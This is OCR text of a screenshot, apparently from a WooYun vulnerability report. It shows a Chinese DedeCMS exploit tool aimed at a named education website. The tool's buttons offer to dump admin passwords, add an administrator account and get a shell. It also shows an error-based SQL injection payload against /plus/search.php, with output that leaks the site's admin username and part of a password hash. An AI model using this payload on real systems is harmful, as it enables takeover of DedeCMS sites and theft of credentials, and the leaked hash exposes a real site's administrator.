 网站地址: http://www.jxedu.cc 社工后台
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
友情提示
添加管理：账号spider
Getshell地址：../plu
爆数据库密码注意查看
提示:单击按钮后请骚等
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+
(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring
((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+
b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|0fc269018e2f6ba7b4ba' for key 'group_
Error sql: Select
arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_arch
arc left join `dede_arctype` act on arc.typeid=act.id where typeid in (111=@
and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And
( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.so
desc limit 0,10
www.wooyun.org